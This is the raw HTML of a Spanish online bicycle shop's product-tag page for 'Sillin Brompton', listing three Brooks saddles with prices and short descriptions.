<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 16px;
   z-index: 99998;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  background-color: #6c0;
  padding-top: 0.8em;
	color: white;}

.woocommerce-store-notice__dismiss-link {
  font-size: 14px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-sillin-brompton term-154 wp-custom-logo theme-spatina woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js banners-effect-1 full-layout wpb-js-composer js-comp-ver-7.4 vc_responsive">
<div id='page' class="hfeed page-wrapper">
			<h1 class="bwp-title hide"><a href="https://biciactiva.es/" rel="home">BICIACTIVA</a></h1>
<header id='bwp-header' class="bwp-header header-v1">
	<div class='header-wrapper'>
		<div class='header-content ' data-sticky_header="">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-2 col-sm-12 col-xs-12 header-logo">
								<div class="wpbingoLogo">
			<a  href="https://biciactiva.es/">
									<img src="https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b.png" alt="BICIACTIVA"/>
							</a>
		</div> 
						</div>
										<div class="col-lg-6 col-md-8 col-sm-3 col-xs-3 wpbingo-menu-mobile text-center">
						<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
					<div  class="bwp-navigation primary-navigation navbar-mega">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-8170      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-8296      menu-item menu-item-type-taxonomy menu-item-object-category  std-menu      " ><a href="https://biciactiva.es/category/blog-bicicleta/"><span class="menu-item-text">BLOG</span></a></li>
<li  class="level-0 menu-item-8139      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/about/"><span class="menu-item-text">Nosotros</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8318      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://rentabikesevilla.com">Rentabikesevilla</a></li>
	<li  class="level-1 menu-item-8319      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://bicisdecarga.com/">Bicisdecarga.com</a></li>
</ul>
</li>
<li  class="level-0 menu-item-8122      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/contact/"><span class="menu-item-text">Contacto</span></a></li>
<li  class="level-0 menu-item-8272      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/mi-cuenta/"><span class="menu-item-text">Mi cuenta</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8273      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/carrito/">Carrito</a></li>
</ul>
</li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>					</div>
					<div class="col-lg-3 col-md-2 col-sm-9 col-xs-9 header-right">
																		<div class="wpbingo-cart-top pull-right">
							<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="Ver tu carrito de compra">
		<i class="icon_cart_alt"></i>
		<span class="mini-cart-items"><span class="items-class"> Cart </span><span class="cart-count">0</span></span>
		<span class="text-price-cart"><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">El carrito está vacío</li>
	</ul><!-- end product list -->
	</div>
</div>						</div>
																		<!-- Begin Search -->
												<div class="search-box pull-right">
							<div class="search-toggle"><i class="icon_search"></i></div>
						</div>
							
						<!-- End Search -->		
					</div>
										
				</div>
			</div>
		</div>
	</div><!-- End header-wrapper -->
</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="page-title bwp-title empty-image" >
			<div class="container" >
													<div class="breadcrumb" ><a href="https://biciactiva.es">Home</a><span class="delimiter"></span>Productos etiquetados &ldquo;Sillin Brompton&rdquo;</div>			
													<h1>
						Sillin Brompton					</h1>
							</div><!-- .container -->
		</div><!-- Page Title -->
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">	<div class="container">
		<div class="main-archive-product row">
						
				<div class="bwp-sidebar sidebar-product col-lg-3 col-md-3 col-sm-12 col-xs-12">
						
						<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categorías del producto</h3><ul class="product-categories"><li class="cat-item cat-item-115 cat-parent"><a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a></li>
<li class="cat-item cat-item-195 cat-parent"><a href="https://biciactiva.es/product-category/babboe/">Babboe</a></li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://biciactiva.es/product-category/bicicletas/">Bicicletas</a></li>
<li class="cat-item cat-item-177 cat-parent"><a href="https://biciactiva.es/product-category/brompton/">Brompton</a></li>
<li class="cat-item cat-item-116"><a href="https://biciactiva.es/product-category/componentes-y-repuestos/">Componentes y repuestos</a></li>
<li class="cat-item cat-item-188"><a href="https://biciactiva.es/product-category/infantil/">Infantil</a></li>
<li class="cat-item cat-item-118"><a href="https://biciactiva.es/product-category/neumaticos-y-llantas/">Neumáticos y llantas</a></li>
<li class="cat-item cat-item-184"><a href="https://biciactiva.es/product-category/rodillos/">Rodillos</a></li>
<li class="cat-item cat-item-119"><a href="https://biciactiva.es/product-category/ropa/">Ropa</a></li>
<li class="cat-item cat-item-15"><a href="https://biciactiva.es/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-114"><a href="https://biciactiva.es/product-category/visibilidad/">Visibilidad</a></li>
</ul></aside>									</div>				
						<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12" >
																	<div class="bwp-top-bar top clearfix">				
						<div class="woocommerce-notices-wrapper"></div><div class="woocommerce-result-count hidden-md hidden-sm hidden-xs">
	Mostranto todos  3 resultados</div><div class="woocommerce-ordering pwb-dropdown dropdown">
	<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Default sorting</span>
	<ul class="pwb-dropdown-menu dropdown-menu">
			<li data-value="menu_order"  ><a href="/product-tag/sillin-brompton/?category-view-mode=list&#038;orderby=menu_order&#038;product_col_large=3&#038;product_count=18">Orden por defecto</a></li>
			<li data-value="popularity"  ><a href="/product-tag/sillin-brompton/?category-view-mode=list&#038;orderby=popularity&#038;product_col_large=3&#038;product_count=18">Ordenar por popularidad</a></li>
			<li data-value="date"  ><a href="/product-tag/sillin-brompton/?category-view-mode=list&#038;orderby=date&#038;product_col_large=3&#038;product_count=18">Ordenar por los últimos</a></li>
			<li data-value="price"  ><a href="/product-tag/sillin-brompton/?category-view-mode=list&#038;orderby=price&#038;product_col_large=3&#038;product_count=18">Ordenar por precio: bajo a alto</a></li>
			<li data-value="price-desc"  class="active"  ><a href="/product-tag/sillin-brompton/?category-view-mode=list&#038;orderby=price-desc&#038;product_col_large=3&#038;product_count=18">Ordenar por precio: alto a bajo</a></li>
		</ul>	
</div>	<div class="spatina-woocommerce-sort-count">
		<div class="woocommerce-sort-count">
			<span>Mostrar</span>
			<ul class="pwb-dropdown-menu">
				<li data-value="9"><a href="/product-tag/sillin-brompton/?category-view-mode=list&#038;orderby=price-desc&#038;product_col_large=3&#038;product_count=9">9</a></li>
				<li data-value="18"class="active"><a href="/product-tag/sillin-brompton/?category-view-mode=list&#038;orderby=price-desc&#038;product_col_large=3&#038;product_count=18">18</a></li>
				<li data-value="27"><a href="/product-tag/sillin-brompton/?category-view-mode=list&#038;orderby=price-desc&#038;product_col_large=3&#038;product_count=27">27</a></li>
			</ul>
		</div>
	</div>
<ul class="display hidden-sm hidden-xs pull-left">
				<li>
					<a data-col="col-lg-6 col-md-4 col-sm-4" class="view-grid two " href="/product-tag/sillin-brompton/?category-view-mode=grid&#038;orderby=price-desc&#038;product_col_large=2&#038;product_count=18"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-4 col-md-4 col-sm-4" class="view-grid three " href="/product-tag/sillin-brompton/?category-view-mode=grid&#038;orderby=price-desc&#038;product_col_large=3&#038;product_count=18"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-3 col-md-4 col-sm-4" class="view-grid four " href="/product-tag/sillin-brompton/?category-view-mode=grid&#038;orderby=price-desc&#038;product_col_large=4&#038;product_count=18"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a class="view-list active" href="/product-tag/sillin-brompton/?category-view-mode=list&#038;orderby=price-desc&#038;product_col_large=3&#038;product_count=18"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
			</ul>							
					</div>
										<ul class="products products-list row list" data-col="col-lg-4 col-md-4 col-sm-4">													<li class="col-lg-12 col-md-12 col-xs-12 post-9053 product type-product status-publish has-post-thumbnail product_brand-brooks product_cat-accesorios product_cat-sillin product_tag-sillin-bicicleta product_tag-sillin-brompton product_tag-sillin-brooks product_tag-sillin-cuero-classic first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="row">
				<div class="col-sm-4">
			<div class="products-thumb">
					<div class='product-lable'>
										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/sillin-brooks-cambium-c17-natural/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2024/12/c17-special-natural-2-300x300.webp" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Sillin Brooks bicicleta" decoding="async" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2024/12/c17-special-natural-2-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Sillin Brooks bicicleta" decoding="async" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2024/12/c17-special-natural-1-300x300.webp" class="hover-image back" alt="" decoding="async" fetchpriority="high" /></a></div><span class="product-quickview"><a href="#" data-product_id="9053" class="quickview quickview-button quickview-9053" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>			</div>
		</div>
		<div class="col-sm-8">
			<div class="products-content">
								<h3 class="product-title"><a href="https://biciactiva.es/producto/sillin-brooks-cambium-c17-natural/">SILLIN BROOKS CAMBIUM C17 NATURAL</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>130,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9053  wishlist-fragment on-first-load"
	data-fragment-ref="9053"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9053,&quot;parent_product_id&quot;:9053,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9053&#038;_wpnonce=b273b83f37"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9053"
		data-product-type="simple"
		data-original-product-id="9053"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				<div class='product-button'>
					<a rel="nofollow" href="?add-to-cart=9053" data-quantity="1" data-product_id="9053" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>				</div>
				<div class="item-description item-description2">El sillín Brooks Cambium C17 Natural ofrece una combinación perfecta de comodidad, rendimiento y sostenibilidad. Fabricado con caucho vulcanizado y algodón orgánico, proporciona una superficie&hellip;</div>			</div>
		</div>
	</div>
</div></li>													<li class="col-lg-12 col-md-12 col-xs-12 post-9051 product type-product status-publish has-post-thumbnail product_brand-brooks product_cat-accesorios product_cat-sillin product_tag-sillin-bicicleta product_tag-sillin-brompton product_tag-sillin-brooks product_tag-sillin-cuero-classic  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="row">
				<div class="col-sm-4">
			<div class="products-thumb">
					<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/sillin-brooks-b66-negro/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2024/12/sillin-brooks-b66-negro-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Sillin Brooks negro" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2024/12/sillin-brooks-b66-negro-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Sillin Brooks negro" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="9051" class="quickview quickview-button quickview-9051" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>			</div>
		</div>
		<div class="col-sm-8">
			<div class="products-content">
								<h3 class="product-title"><a href="https://biciactiva.es/producto/sillin-brooks-b66-negro/">SILLIN BROOKS B66 S NEGRO</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>120,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9051  wishlist-fragment on-first-load"
	data-fragment-ref="9051"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9051,&quot;parent_product_id&quot;:9051,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9051&#038;_wpnonce=b273b83f37"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9051"
		data-product-type="simple"
		data-original-product-id="9051"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				<div class='product-button'>
					<a rel="nofollow" href="?add-to-cart=9051" data-quantity="1" data-product_id="9051" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>				</div>
				<div class="item-description item-description2">El sillín Brooks B66 S negro es un accesorio clásico y atemporal diseñado para bicicletas urbanas, de paseo y vintage, proporcionando comodidad y estilo. Aquí&hellip;</div>			</div>
		</div>
	</div>
</div></li>													<li class="col-lg-12 col-md-12 col-xs-12 post-8411 product type-product status-publish has-post-thumbnail product_brand-brooks product_cat-accesorios product_cat-sillin product_tag-sillin-bicicleta product_tag-sillin-brompton product_tag-sillin-brooks product_tag-sillin-cuero-classic last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="row">
				<div class="col-sm-4">
			<div class="products-thumb">
					<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/sillin-brooks-b17-narrow-marron/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/10/brooks_b17_narrow_marron_brown-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Sillin Brooks b17_narrow_marron" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/brooks_b17_narrow_marron_brown-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Sillin Brooks b17_narrow_marron" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8411" class="quickview quickview-button quickview-8411" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>			</div>
		</div>
		<div class="col-sm-8">
			<div class="products-content">
								<h3 class="product-title"><a href="https://biciactiva.es/producto/sillin-brooks-b17-narrow-marron/">SILLIN BROOKS B17 NARROW MARRON</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>110,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8411  wishlist-fragment on-first-load"
	data-fragment-ref="8411"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8411,&quot;parent_product_id&quot;:8411,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8411&#038;_wpnonce=b273b83f37"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8411"
		data-product-type="simple"
		data-original-product-id="8411"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				<div class='product-button'>
					<a rel="nofollow" href="?add-to-cart=8411" data-quantity="1" data-product_id="8411" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>				</div>
				<div class="item-description item-description2">Esta es una versión más deportiva de la mundialmente famosa e intemporal sillin Brooks B17, un diseño tan bueno que se ha producido desde que&hellip;</div>			</div>
		</div>
	</div>
</div></li>											</ul>					<div class="bwp-top-bar bottom clearfix">
											</div>
							</div>
					</div>
	</div>
</main></div>	</div><!-- #main -->
			
					<footer id="bwp-footer" class="bwp-footer footer-1">
				<div class="container">
					<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid footer-main"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  contact-footer" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker" aria-hidden="true"></i> Calle Asunción 78, 41011, Sevilla, España.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> (+34) 954 27 45 23</p>
<p>&nbsp;</p>
<p><i class="fa fa-envelope-o" aria-hidden="true"></i>info@biciactiva.es</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Sobre Nosotros</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="http://biciactiva.es/about">Nosotros</a></li>
<li><a href="http://biciactiva.es/aviso-legal">Aviso Legal</a></li>
<li><a href="http://biciactiva.es/politica-de-cookies">Política de Cookies</a></li>
<li><a href="http://biciactiva.es/politica-de-privacidad">Política de privacidad</a></li>
<li><a href="http://biciactiva.es/contact">Contactar</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >MI TIENDA</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="https://biciactiva.es/carrito">Carrito</a></li>
<li><a href="https://biciactiva.es/mi-cuenta">Mi Cuenta</a></li>
<li><a href="https://biciactiva.es/wishlist">Lista de Deseos</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Newsletter</h3>
<div class="wpcf7 no-js" id="wpcf7-f1287-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/sillin-brompton/?category-view-mode=list&#038;orderby=price-desc&#038;product_col_large=3&#038;product_count=18#wpcf7-f1287-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1287" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1287-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wpbingo-newsletter newsletter-default">
	<div class="sub-title">
		<p>Déjenos su email para estar al día de las últimas noticias y ofertas
		</p>
	</div>
	<div class="content-newsletter">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Dirección de email..." value="" type="email" name="your-email" /></span><br />
<span class="clearfix"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" /></span>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="social-link"><li><a href="#"><i class="social_facebook"></i></a></li><li><a href="#"><i class="social_twitter"></i></a></li><li><a href="#"><i class="social_googleplus"></i></a></li><li><a href="#"><i class="social_instagram"></i></a></li><li><a href="#"><i class="social_linkedin"></i></a></li><li><a href="#"><i class="social_pinterest"></i></a></li></ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  vc_custom_1565600518641"   style="height: 1px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Diseño Web © 2020 <a href="http://www.compudos.com">Compudos</a>. All rights reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="bwp-widget-banner nostyle">
		
	<div class="bg-banner">		
		<div class="banner-wrapper">
			<div class="bwp-image">
								<a href="#">
						<img src="https://biciactiva.es/wp-content/uploads/2018/06/paymet.png" alt=""></a>
							</div>
								</div>
	</div>
	</div>
</div></div></div></div>				</div>
			</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="searchform search-from	" action="https://biciactiva.es/" data-admin="https://biciactiva.es/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
		<input type="hidden" name="post_type" value="product" />
		<input type="text" value="" name="s"  class="input-search s" placeholder="Buscar..." autocomplete="off"/>
		<button class="searchsubmit btn" type="submit">			
			<i class="icon_search"></i>
		</button>
					
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
